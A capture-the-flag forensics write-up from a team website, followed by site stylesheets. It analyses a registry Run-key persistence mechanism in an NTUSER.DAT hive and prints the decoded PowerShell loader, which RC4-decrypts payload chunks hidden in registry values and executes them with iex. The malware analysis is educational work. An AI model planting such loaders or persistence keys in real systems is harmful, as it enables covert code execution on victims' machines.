

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence.html
body_size: 5983
content:
<!DOCTYPE html>
<html lang="en">
<!--
┌── Message from thewhiteh4t ────────────────────────────────────────────────────┐
│                                                                                │
│   Hello, me and my team have spent countless hours in designing this website   │
│   Please don't copy it, make something original from scratch                   │
│   It is not that hard really!!                                                 │
│                                                                                │
└────────────────────────────────────────────────────────────────────────────────┘
-->

<head>
	<title>The White Circle | Cyber Apocalypse 2022 | Golden Persistence Writeup</title>
	<meta charset="UTF-8">
	<meta name="description" content="Check out our writeup for Golden Persistence for Cyber Apocalypse 2022 capture the flag competition.">
	<meta property="og:type" content="website">
	<meta property="og:title" content="The White Circle | Cyber Apocalypse 2022 | Golden Persistence Writeup">
	<meta property="og:description" content="Check out our writeup for Golden Persistence for Cyber Apocalypse 2022 capture the flag competition.">
	<meta property="og:image" content="https://twc1rcle.com/images/twc_og_banner.jpg">
	<meta property="og:url" content="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence">
	<meta property="og:site_name" content="The White Circle | Cyber Apocalypse 2022 | Golden Persistence Writeup">
	<meta name="twitter:title" content="The White Circle | Cyber Apocalypse 2022 | Golden Persistence Writeup">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:description" content="Check out our writeup for Golden Persistence for Cyber Apocalypse 2022 capture the flag competition.">
	<meta name="twitter:image" content="https://twc1rcle.com/images/twc_og_banner.jpg">
	<meta name="twitter:creator" content="@thewhiteh4t">
	<meta name="theme-color" content="#0F2027">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="robots" content="index, follow">

	<link rel="apple-touch-icon" sizes="180x180" href="https://twc1rcle.com/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://twc1rcle.com/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://twc1rcle.com/favicon-16x16.png">
	<link rel="manifest" href="https://twc1rcle.com/site.webmanifest">
	<link rel="canonical" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence">

	<style>html { visibility: hidden; opacity: 0; }</style>
	<script>
		
			var links = ["https://twc1rcle.com/css/augmented-ui.min.css", "https://twc1rcle.com/css/hljs.min.css", "https://twc1rcle.com/css/stk.css", "https://twc1rcle.com/css/styles.css"];
		
		links.forEach(addLink)
		function addLink(value) {
			var link = document.createElement("link");
			link.rel = "stylesheet";
			link.type = "text/css";
			link.href = value;
			document.getElementsByTagName('HEAD')[0].appendChild(link);
		}
	</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-STKQSPZJNW"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-STKQSPZJNW');
	</script>
</head>
<body>
	<div id="bg-img"></div>
	<div id="simple-bar"></div>
	<header>
		<div class="header-card m20">
			<div class="logo-wrapper link" onclick="location.href='https://twc1rcle.com';">
				<div class="logo">
					<img class="logo-img" src="https://twc1rcle.com/images/twc_logo_sm_120.png" alt="TWC logo">
				</div>
				<div class="title cyan-text">THE<br><span class="white-text">WHITE</span><br>CIRCLE</div>
			</div>
		</div>
	</header>

	<main>
		<div class="container">
			
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "url": "https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence",
        "publisher": {
            "@type": "Organization",
            "name": "The White Circle",
            "logo": {
                "@type": "ImageObject",
                "url": "https://twc1rcle.com/images/twc_logo_sm_120.png"
            }
        },
        "datePublished": "2022-05-21 00:00:00 +0000",
        "dateModified": "2022-05-21 00:00:00 +0000",
        "headline": "The White Circle | Cyber Apocalypse 2022 | Golden Persistence Writeup",
        "image": {
            "@type": "ImageObject",
            "width": 640,
            "height": 320,
            "url": "https://twc1rcle.com/images/twc_og_banner.jpg"
        },
        "thumbnailUrl": "https://twc1rcle.com/images/twc_og_banner.jpg",
        "mainEntityOfPage": "https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence",
        "author": [
            {
                "@type": "Organization",
                "name": "The White Circle",
                "url": "https://twc1rcle.com/"
            }
        ]
    }
</script>

<div class="ctf-cat-bar">
    <div data-augmented-ui="tl-clip br-clip both" class="aui-theme-btn ctf-cat-btn white-text" onclick="location.href='https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/'">◀</div>
    <div data-augmented-ui="tl-clip br-clip both" class="aui-theme-btn ctf-cat-btn white-text" onclick="openModal()">forensics</div>
</div>

<h1 class="heading ch-h1 white-text">Golden Persistence Writeup</h1>
<h2 class="heading ch-h2 yellow-text">Cyber Apocalypse 2022</h2>

<div class="ctf-w">


<blockquote>
  <p>Solved By : Legend, Starrylord, thewhiteh4t</p>
</blockquote>

<p>In this challenge a <code>NTUSER.DAT</code> was given which contains the user account and customization settings.</p>

<p>I used Yaru to load the file and explore the registry. Since this challenge was regarding malware infection so first thing I looked was for auto run and found and interesting registry at
<code>ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Vh0F75DQu</code>.</p>

<p><img src="https://i.imgur.com/vv7KeJy.png" alt="" /></p>

<p>The registry was executing a long string of encoded powershell command.</p>

<pre><code>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -enc [base64]
</code></pre>

<p>Decoding the string gave the following script.</p>

<p><img src="https://i.imgur.com/0sW8fak.png" alt="" /></p>

<pre><code class="language-powershell">function encr {
    param(
        [Byte[]]$data,
        [Byte[]]$key
      )
 
    [Byte[]]$buffer = New-Object Byte[] $data.Length
    $data.CopyTo($buffer, 0)
    
    [Byte[]]$s = New-Object Byte[] 256;
    [Byte[]]$k = New-Object Byte[] 256;
 
    for ($i = 0; $i -lt 256; $i++)
    {
        $s[$i] = [Byte]$i;
        $k[$i] = $key[$i % $key.Length];
    }
 
    $j = 0;
    for ($i = 0; $i -lt 256; $i++)
    {
        $j = ($j + $s[$i] + $k[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
    }
 
    $i = $j = 0;
    for ($x = 0; $x -lt $buffer.Length; $x++)
    {
        $i = ($i + 1) % 256;
        $j = ($j + $s[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
        [int]$t = ($s[$i] + $s[$j]) % 256;
        $buffer[$x] = $buffer[$x] -bxor $s[$t];
    }
 
    return $buffer
}


function HexToBin {
    param(
    [Parameter(
        Position=0, 
        Mandatory=$true, 
        ValueFromPipeline=$true)
    ]   
    [string]$s)
    $return = @()
    
    for ($i = 0; $i -lt $s.Length ; $i += 2)
    {
        $return += [Byte]::Parse($s.Substring($i, 2), [System.Globalization.NumberStyles]::HexNumber)
    }
    
    Write-Output $return
}

[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex
</code></pre>

<p>In this script the interesting lines were where the variables <code>$encrypted</code><code>X</code> (X is number from 1 to 5) were trying to get the values from different registry key values. I looked for them and found there values in registry.</p>

<pre><code class="language-powershell">[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL # Value F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD04191347559B82ED546015B07317000D8909939A4DA7953AED8B83C0FEE4EB6E120372F536BC5DC39
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW   # Value CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E09299DD7C6933CF4734E12A906FD9CE1CA57D445DB9CABF850529F5845083F34BA1
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da # Value C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA39076C3726B0EDEBFA10811A15F1CF1BEFC78AFC5E08AD8CACDB323F44B4D
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl # Value D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1E93626DF5B3E0B141467116CC08F92147F7A0BE0D95B0172A7F34922D6C236BC7DE54D8ACBFA70D1
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C # Value 84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83E44ACA7393F1C579EE41BCB7D336CAF8695266839907F47775F89C1F170562A6B0A01C0F3BC4CB
</code></pre>

<p>Lets go back to the last section of the script :</p>

<pre><code class="language-powershell">[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
$encrypted1 = (Get-ItemProperty -Path HKCU:\SOFTWARE\ZYb78P4s).t3RBka5tL
$encrypted2 = (Get-ItemProperty -Path HKCU:\SOFTWARE\BjqAtIen).uLltjjW
$encrypted3 = (Get-ItemProperty -Path HKCU:\SOFTWARE\AppDataLow\t03A1Stq).uY4S39Da
$encrypted4 = (Get-ItemProperty -Path HKCU:\SOFTWARE\Google\Nv50zeG).Kb19fyhl
$encrypted5 = (Get-ItemProperty -Path HKCU:\AppEvents\Jx66ZG0O).jH54NW8C
$encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($encrypted5)"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
$DecryptedString|iex
</code></pre>

<ul>
  <li>line 1 throws error because <code>$enc</code> is not defined before it, it is defined on line 8</li>
  <li>then it takes 5 values which we found above and concatenates them</li>
  <li>then it passes it to <code>HexToBin</code> function and then over to <code>encr</code></li>
</ul>

<p>we modified the scripts last section and kept functions same :</p>

<pre><code class="language-powershell">$encrypted = "[base64]"
$enc = [System.Text.Encoding]::ASCII
[Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
[Byte[]]$data = HexToBin $encrypted
$DecryptedBytes = encr $data $key
$DecryptedString = $enc.GetString($DecryptedBytes)
echo $DecryptedString
</code></pre>

<p>result :</p>

<p><img src="https://i.imgur.com/A7YsGrh.png" alt="" /></p>


</div>

<span class="pub-date yellow-text">Published on : <span class="cyan-text">21 May 2022</span></span>

<div id="modal-wrapper"></div>


    
<div id="flags-modal" class="categ-modal">
    <div class="categ-modal-content">
        <div class="btn-row">
            <div data-augmented-ui="br-clip both" class="aui-theme-btn white-text categ-title">forensics</div>
            <div data-augmented-ui="br-clip both" class="aui-theme-btn white-text s-close-btn" onclick="closeModal()">❌</div>
        </div>
        <div style="--aug-tl-inset1: 50%; margin-top: -2%" data-augmented-ui="tl-clip-x tr-clip both" class="aui-theme categ-card">
        
            <a class="writeup-lnk" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/IntergalacticRecovery">
                <span class="white-text">▶ </span>Intergalactic Recovery
            </a><br>
        
            <a class="writeup-lnk" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/Puppeteer">
                <span class="white-text">▶ </span>Puppeteer
            </a><br>
        
            <a class="writeup-lnk" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/GoldenPersistence">
                <span class="white-text">▶ </span>Golden Persistence
            </a><br>
        
            <a class="writeup-lnk" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/Automation">
                <span class="white-text">▶ </span>Automation
            </a><br>
        
            <a class="writeup-lnk" href="https://twc1rcle.com/ctf/team/ctf_writeups/cyber_apocalypse_2022/forensics/FreeServices">
                <span class="white-text">▶ </span>Free Services
            </a><br>
        
        </div>
    </div>
</div>
    

    

    

    


<script>
    var wrapper = document.getElementById('modal-wrapper');
    var modal = document.getElementById('flags-modal');

    function openModal() {
        wrapper.style.display = 'block';
        wrapper.style.backdropFilter = 'blur(15px)';
        modal.style.display = 'flex';
        document.body.style.position = 'fixed';
    }

    function closeModal() {
        wrapper.style.display = 'none';
        wrapper.style.backdropFilter = 'none';
        modal.style.display = 'none';
        document.body.style.position = '';
    }

    window.onclick = function(event) {
        if (event.target == modal) {
            wrapper.style.display = 'none';
            wrapper.style.backdropFilter ='none';
            modal.style.display = 'none';
            document.body.style.position = '';
        }
    }
</script>

<script src="https://twc1rcle.com/js/highlight.min.js"></script>
<script>hljs.highlightAll();</script>
		</div>
	</main>

	<footer>
		<div data-augmented-ui="tl-2-clip-x tr-2-clip-x both" class="aui-theme footer">
			<div class="footer-text">
				<span class="cyan-text">Designed By
					<a href="https://thewhiteh4t.github.io" target="_blank"> thewhiteh4t </a>
					using
					<a href="http://augmented-ui.com" target="_blank"> Augmented-UI</a>
					and
					<a href="https://micku7zu.github.io/vanilla-tilt.js/" target="_blank"> Tilt </a>
				</span>
				<br>
				<span class="cyan-text"><strong> Init :</strong> August 2020</span>
			</div>
		</div>
	</footer>

	<script async src="https://twc1rcle.com/js/msg.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://twc1rcle.com/css/stk.css
body_size: 257
content:
pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}/*!

  Theme: StackOverflow Dark

  Description: Dark theme as used on stackoverflow.com

  Author: stackoverflow.com

  Maintainer: @Hirse

  Website: https://github.com/StackExchange/Stacks

  License: MIT

  Updated: 2021-05-15


  Updated for @stackoverflow/stacks v0.64.0

  Code Blocks: /blob/v0.64.0/lib/css/components/_stacks-code-blocks.less

  Colors: /blob/v0.64.0/lib/css/exports/_stacks-constants-colors.less

*/.hljs{color:#fff;background:#1c1b1b}.hljs-subst{color:#fff}.hljs-comment{color:#999}.hljs-attr,.hljs-doctag,.hljs-keyword,.hljs-meta .hljs-keyword,.hljs-section,.hljs-selector-tag{color:#88aece}.hljs-attribute{color:#c59bc1}.hljs-name,.hljs-number,.hljs-quote,.hljs-selector-id,.hljs-template-tag,.hljs-type{color:#f08d49}.hljs-selector-class{color:#88aece}.hljs-link,.hljs-regexp,.hljs-selector-attr,.hljs-string,.hljs-symbol,.hljs-template-variable,.hljs-variable{color:#b5bd68}.hljs-meta,.hljs-selector-pseudo{color:#88aece}.hljs-built_in,.hljs-literal,.hljs-title{color:#f08d49}.hljs-bullet,.hljs-code{color:#ccc}.hljs-meta .hljs-string{color:#b5bd68}.hljs-deletion{color:#de7176}.hljs-addition{color:#76c490}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://twc1rcle.com/css/styles.css
body_size: 4175
content:
@font-face {
    font-family: 'Tenika';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(../fonts/Tenika.woff2) format('woff2');
}

@font-face {
    font-family: 'JetBrainsMono';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(../fonts/JetBrainsMono-Regular.woff2) format('woff2');
}

:root {
    --red: oklch(0.51 0.213 27.518);
    --cyan: oklch(0.715 0.143 215.221);
    --yellow: oklch(0.666 0.179 58.318);
    --white: oklch(0.922 0 0);
    --green: oklch(0.627 0.194 149.214);
}

html {
    background-color: #000000;
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    scroll-behavior: smooth;
    font-family: 'JetBrainsMono', monospace;
    visibility: visible;
    opacity: 1;
    overflow: scroll;
    /*overflow-x: hidden; /*scrollbar-width: none;*/
    font-size: 16px;
}

body::-webkit-scrollbar {
    width: 5px;
    /* Mostly for vertical scrollbars */
    height: 5px;
    /* Mostly for horizontal scrollbars */
}

body::-webkit-scrollbar-thumb {
    /* Foreground */
    background: var(--yellow);
}

body::-webkit-scrollbar-track {
    /* Background */
    background: black;
}

@media (min-width: 640px) and (max-width: 1439px) {
    html {
        font-size: calc(16px + (20 - 16) * (100vw - 640px) / (1439 - 640));
    }
}

/* Define max font size */
@media (min-width: 1440px) {
    html {
        font-size: 20px;
    }
}

body {
    height: 100%;
    width: 100%;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    overflow-x: hidden;
}

a {
    outline: 0;
    -webkit-tap-highlight-color: transparent;
    color: var(--green);
    word-break: break-all;
}

a:link {
    text-decoration: none;
}

footer {
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
}

header {
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

main {
    flex-grow: 1;
    flex-shrink: 0;
    height: auto;
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
}

code {
    font-family: 'JetBrainsMono';
}

li {
    list-style-type: '◈ ';
    line-height: 200%;
}

::selection {
    color: cyan;
    background: #212121;
}

::-webkit-scrollbar {
    width: 5px;
    background: transparent;
}

#bg-overlay {
    position: fixed;
    z-index: -20000;
    height: 100vh;
    width: 100%;
}

#bg-img {
    position: fixed;
    z-index: -20001;
    background-image: url('../images/bg.jpg');
    background-image: image-set(url('../images/bg.avif') type('image/avif'),
            url('../images/bg.jpg') type('image/jpeg'));
    height: 100vh;
    width: 100%;
    filter: brightness(20%) blur(5px) contrast(0.9);
}

.container {
    height: 100%;
    width: 90vw;
    max-width: 1280px;
    margin-right: 10px;
    margin-left: 10px;
    padding-right: 10px;
    padding-left: 10px;
    display: flex;
    align-items: center;
    flex-direction: column;
}

.grid-container {
    display: grid;
    width: 100%;
    height: auto;
    grid-template-columns: auto;
}

@media screen and (min-width: 768px) {
    .grid-container {
        display: grid;
        width: 100%;
        height: auto;
        grid-template-columns: auto auto;
    }
}

.m10 {
    margin: 10px;
}

.m20 {
    margin: 20px;
}

.link {
    cursor: pointer;
    outline: 0;
    -webkit-tap-highlight-color: transparent;
}

.header-card {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-wrapper {
    width: auto;
    height: 120px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.logo {
    width: 80px;
    height: 80px;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-content: center;
    justify-content: center;
    border-radius: 50%;
    border: 1px solid var(--yellow);
    ;
    box-shadow: 0px 0px 10px var(--yellow);
    ;
}

.logo-img {
    width: 80px;
    height: 80px;
}

@media only screen and (min-width: 768px) {
    .logo {
        width: 120px;
        height: 120px;
        overflow: hidden;
        object-fit: cover;
        display: flex;
        align-content: center;
        justify-content: center;
        border-radius: 50%;
        border: 1px solid var(--yellow);
        ;
        box-shadow: 0px 0px 10px var(--yellow);
        ;
    }

    .logo-img {
        width: 120px;
        height: 120px;
    }
}

.title {
    font-family: 'Tenika';
    line-height: 1.2em;
    font-size: calc(22px + (32 - 22) * ((100vw - 300px) / (1600 - 300)));
    margin-left: 40px;
    font-weight: 600;
}

.navbar {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.nav-item {
    width: 100px;
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin: 20px;
}

.nav-img {
    pointer-events: none;
}

.footer {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.footer-text {
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    font-size: 0.7em;
}

.nf-place-center {
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.nf-card {
    width: 100%;
    max-width: 500px;
    max-height: 300px;
    display: flex;
    justify-content: center;
    align-items: center;
    --aug-tl1: 10px;
    --aug-tl2: 10px;
    --aug-t1: 3%;
    --aug-t2: 70%;
    --aug-b2: 30%;
    --aug-l2: 55px;
    --aug-r2: 55px;
}

.nf-code-panel {
    width: 85%;
    height: 100%;
    word-wrap: break-word;
    padding: 40px;
}

.aui-theme {
    outline: 1px solid transparent;
    padding: 10px;
    --aug-border-bg: var(--yellow);
    ;
    --aug-border-all: 1.5px;
    --aug-inlay-all: 5px;
    --aug-inlay-bg: rgba(0, 255, 255, 0.1);
    box-shadow: 0px 0px 25px rgba(0, 255, 255, 0.2) inset;
}

.aui-theme:hover {
    --aug-inlay-bg: rgba(255, 0, 0, 0.1);
    box-shadow: 0px 0px 25px rgba(255, 0, 0, 0.5) inset;
}

.aui-theme-btn {
    padding: 10px;
    --aug-border-bg: var(--yellow);
    ;
    --aug-border-all: 1.5px;
    --aug-inlay-all: 5px;
    --aug-inlay-bg: rgba(0, 255, 255, 0.2);
    line-height: 1;
}

.aui-theme-btn:hover {
    --aug-inlay-bg: var(--green);
    color: black;
    text-shadow: 0 0 10px black;
    font-weight: bold;
}

.red-text {
    color: var(--red);
}

.yellow-text {
    color: var(--yellow);
}

.cyan-text {
    color: var(--cyan);
}

.white-text {
    color: var(--white);
}

.green-text {
    color: var(--green);
}

.intro-card {
    margin-left: 40px;
    margin-right: 40px;
    width: 100%;
    height: auto;
    text-align: center;
    word-wrap: break-word;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.card-title {
    font-family: 'Tenika';
}

.heading {
    text-align: center;
    font-family: 'Tenika';
}

.sub-intro {
    width: 80%;
    height: auto;
    font-size: 1.2rem;
}

.join-btn {
    font-size: 1.2em;
    padding: 20px;
    font-family: 'Tenika';
    font-weight: bold;
}

.site-nav-col {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.site-nav-elem {
    width: 100%;
    height: 150px;
    margin: 20px;
}

.nav-menu {
    margin-top: 80px;
    margin-bottom: 80px;
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
}

.nav-menu-item {
    margin: 5px;
    --aug-all-width: 5em;
    display: flex;
    align-items: center;
    justify-content: center;
}

.nav-img {
    width: 2em;
    height: auto;
}

.slider {
    width: 100%;
    height: auto;
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin-top: 40px;
    margin-bottom: 40px;
}

.member-card-wrapper {
    min-width: 400px;
    max-width: 450px;
    height: 150px;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 20px;
    margin-bottom: 20px;
}

.member-meta-left {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 35%;
}

.member-meta-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 65%;
}

.member-card {
    width: 100%;
    height: 100%;
    max-height: 160px;
}

.member-sub-card {
    width: 90%;
    height: 100%;
    pointer-events: none;
    display: flex;
}

.member-name {
    font-size: 1.2em;
    padding-left: 20px;
    margin-bottom: 5px;
}

.member-title {
    font-size: 0.7em;
    padding-left: 20px;
    margin-bottom: 5px;
}

.member-img-wrapper {
    min-width: 50px;
    min-height: 50px;
    max-width: 100px;
    max-height: 100px;
    object-fit: cover;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px;
}

.member-img {
    width: 100%;
    height: 100%;
    transform: scale(1.3);
}

.social-bar {
    width: 90%;
    height: auto;
    max-height: 40px;
    margin-left: 10px;
    display: flex;
    justify-content: left;
    align-items: center;
}

.social-btn {
    width: 2.4em;
    height: 2.4em;
    border: 0;
    background-color: transparent;
    pointer-events: auto;
    margin-right: 0.7em;
}

.social-img {
    width: 2.4em;
    height: 2.4em;
    transform: scale3d(1, 1, 1) translateZ(0);
}

.data-tilt {
    position: relative;
    transform-style: preserve-3d;
    transform: perspective(1000px);
    -webkit-transform-style: preserve-3d;
    -webkit-transform: perspective(1000px);
    display: flex;
    align-items: center;
    justify-content: center;
}

.sub-tilt {
    position: absolute;
    transform: translateZ(70px);
    -webkit-transform: translateZ(70px);
}

.ch-h1 {
    margin-bottom: 0px;
}

.ch-h2 {
    font-size: 1.2em;
    margin-top: 5px;
}

.ctf-btn-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: center;
    margin: 30px;
    width: 100%;
    height: 50px;
}

.ch-intro-btn {
    cursor: pointer;
    font-family: 'Tenika';
    font-weight: bold;
    font-size: 1.1em;
    text-align: center;
    padding: 20px;
    margin: 10px;
    width: 7em;
}

.ctf-hdr-btn {
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    font-family: 'Tenika';
    font-weight: bold;
    font-size: clamp(0.7em, 3vw, 1.1em);
    padding: 1em;
    margin: 0.3em;
    width: 7em;
}

.ctf-info {
    width: 100%;
    height: auto;
    padding: 20px;
    margin: 10px;
}

.tab-layout {
    width: 100%;
    height: auto;
    margin-top: 40px;
    margin-bottom: 40px;
    display: block;
}

.tab {
    float: left;
    width: 20%;
    height: auto;
    padding: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    overflow-x: hidden;
    overflow-y: scroll;
    scrollbar-width: none;
}

.tab::-webkit-scrollbar {
    display: none;
}

.tablinks {
    width: 100%;
    max-width: 150px;
    height: 10px;
    padding: 20px;
    margin: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 0.8em;
    font-family: 'Tenika';
}

.tabcontent {
    height: auto;
    width: 75%;
    float: right;
    padding: 10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}

.active {
    --aug-inlay-bg: rgba(255, 0, 0, 0.1);
    box-shadow: 0px 0px 25px rgba(255, 0, 0, 0.5) inset;
}

.ch-card {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    height: auto;
    width: calc(50% - 60px);
    margin: 10px;
    padding: 20px;
}

.ch-title {
    text-align: center;
    font-size: 1.2em;
    font-weight: bold;
    margin: 10px;
    width: 100%;
}

.ch-meta {
    font-size: 0.9em;
    height: 1.5em;
    margin-top: 10px;
    overflow-y: scroll;
    scrollbar-width: none;
}

.ch-meta::-webkit-scrollbar {
    display: none;
}

.ch-pts {
    font-size: 0.9em;
    margin-bottom: 10px;
}

.ch-btn-wrapper {
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 10%;
}

.ch-btn {
    cursor: pointer;
    padding: 15px;
}

.ch-sub-card {
    display: flex;
    align-items: center;
    width: 100%;
}

.ch-desc {
    font-size: 0.8em;
    box-shadow: 0 0 15px black inset;
    margin: 0 5px 10px 5px;
    padding: 10px;
    overflow-y: scroll;
    overflow-x: hidden;
    scrollbar-width: none;
    border-radius: 5px;
    line-height: 1.5em;
    height: 4em;
    width: 100%;
    word-wrap: break-word;
}

.ch-desc::-webkit-scrollbar {
    display: none;
}

.ch-meta-wrapper {
    width: 90%;
}

.ch-down {
    width: 1.2em;
    height: 1.2em;
}

.panel-theme {
    outline: 1px solid transparent;
    padding: 10px;
    border: 1.5px solid var(--yellow);
    ;
    box-shadow: 0px 0px 25px rgba(0, 255, 255, 0.2) inset;
}

.hide-panel {
    width: 1px;
    height: 1px;
    overflow: hidden;
    clip-path: inset(50%);
    opacity: 0;
    transition: all 0.5s ease-in-out;
    position: absolute;
    flex-basis: 0;
    display: flex;
}

.show-panel {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 9;
    transform: translate3d(-50%, -50%, 0);
    width: 80%;
    height: auto;
    transition: all 0.5s ease-in-out, opacity 0.5s ease-in-out;
    flex-basis: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.9);
}

.close-btn {
    position: fixed;
    margin-right: 10px;
    background-color: #000000;
    border: 2px solid var(--yellow);
    ;
    box-shadow: 0 0 10px var(--yellow);
    ;
    border-radius: 50%;
    padding: 20px;
    width: 0.5em;
    height: 0.5em;
    right: 0;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}

@media only screen and (min-width: 1024px) {
    .panel-btn {
        display: none;
    }
}

@media only screen and (max-width: 1024px) {
    .tab {
        display: none;
    }

    .tab-layout {
        width: 100%;
        height: auto;
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .panel-btn {
        width: 85%;
        height: auto;
        padding: 20px;
        cursor: pointer;
        text-align: center;
        font-weight: bold;
        font-size: 1.2em;
        font-family: 'Tenika';
    }

    .tablinks {
        width: 100%;
        height: 10px;
        margin: 5px;
    }

    .tabcontent {
        width: 100%;
        height: auto;
        flex-basis: 0;
        float: none;
        padding: 0;
        margin-top: 10px;
    }

    .ch-card {
        width: 100%;
    }
}

.ctf-team-wrapper {
    margin-top: 40px;
    margin-bottom: 40px;
    padding: 20px;
    height: auto;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

.ctf-team-card {
    width: 500px;
    height: 150px;
    margin: 20px 10px 20px 10px;
}

.ascii-banner {
    font-family: 'JetBrainsMono';
    font-size: 0.8em;
}

.score-container {
    width: 100%;
    height: 100%;
    margin-top: 40px;
